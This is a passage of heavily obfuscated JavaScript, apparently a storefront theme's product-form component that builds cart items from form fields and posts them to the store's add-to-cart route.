_0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const 